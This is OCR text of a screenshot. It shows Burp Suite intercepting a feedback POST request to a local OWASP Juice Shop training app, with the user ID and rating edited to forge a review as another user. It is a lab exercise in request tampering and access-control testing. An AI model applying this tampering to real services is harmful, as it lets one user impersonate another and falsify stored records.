 Linux-Module_default_1601944290119_65169 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Burp Suite Community Edition Tue 15:19
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:3000 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST /api/Feedbacks/ HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
8 Content-Type: application/json
9 Content-Length: 214
10 Origin: http://localhost:3000
11 Connection: close
12 Referer: http://localhost:3000/
13 Cookie: language=en; io=b1w7qCNnKselhoBPAAAf; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
14
15 {
"UserId":5,
"captchaId":10,
"captcha":"32",
"comment":"Testing a forged comment with a 5 star rating. Will change user id in Burp Suite and will downgrade to a 1 star
"rating":1
}
Search...
0 matches
OWASP Juice Shop
localhost:3000/#/contact
OWASP Juice Shop
Customer Feedback
Author
***dwick.j.spencer@me.com
Comment
Testing a forged comment with a 5 star
rating. Will change user id in Burp Suite
and will downgrade to a 1 star rating.
Max. 160 characters 119/160
Rating
CAPTCHA: What is 7*4+4 ?
Result
32
Submit
Right Ctrl